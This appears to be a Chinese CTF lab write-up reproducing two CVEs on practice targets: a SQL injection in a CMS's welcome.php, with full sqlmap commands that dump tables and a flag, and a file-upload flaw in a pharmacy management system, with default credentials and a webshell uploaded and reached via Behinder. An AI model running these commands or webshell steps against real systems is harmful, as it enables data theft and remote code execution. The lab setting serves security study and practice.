目录

- 先提神

- CVE-2022-32991

- 靶标介绍:

- 复现:

- CVE-2022-30887

- 靶标介绍:

- 复现

先提神

CVE-2022-32991

靶标介绍:

该CMS的welcome.php中存在SQL注入攻击。

复现:





打开靶场地址,三个随便选一个进去,记得抓包



扫描一下数据包,发现存在一个可能存在SQL注入的参数



上sqlmap跑一下



出来了,注入点存在

爆表

qlmap -u 'http://eci-2zee2s16so873tn2r3e6.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141f1e8399e&n=1&t=10' -p 'eid' --user-agent "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" --cookie="PHPSESSID=2avs4r27l86ngp53mus4plh237" -batch -D ctf --tables



爆字段

sqlmap -u 'http://eci-2zee2s16so873tn2r3e6.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141f1e8399e&n=1&t=10' -p 'eid' --user-agent "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" --cookie="PHPSESSID=2avs4r27l86ngp53mus4plh237" -batch -D ctf -T flag --columns

爆出flag

sqlmap -u 'http://eci-2zee2s16so873tn2r3e6.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141f1e8399e&n=1&t=10' -p 'eid' --user-agent "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" --cookie="PHPSESSID=2avs4r27l86ngp53mus4plh237" -batch -D ctf -T flag --dump

CVE-2022-30887

靶标介绍:

多语言药房管理系统 (MPMS) 是用 PHP 和 MySQL 开发的, 该软件的主要目的是在药房和客户之间提供一套接口,客户是该软件的主要用户。该软件有助于为药房业务创建一个综合数据库,并根据到期、产品等各种参数提供各种报告。 该CMS中php_action/editProductImage.php存在任意文件上传漏洞,进而导致任意代码执行。

复现





打开靶场,使用账号密码进行登录

默认账号密码mayuri.infospace@gmail.com/mayurik

找到上传图片的地方,上传webshell



使用冰蝎连接



找到flag

![[探地雷达]利用Faster RCNN对B-SCAN探地雷达数据进行目标检测](https://img-blog.csdnimg.cn/491979c290f04b53b67f55132951093d.png)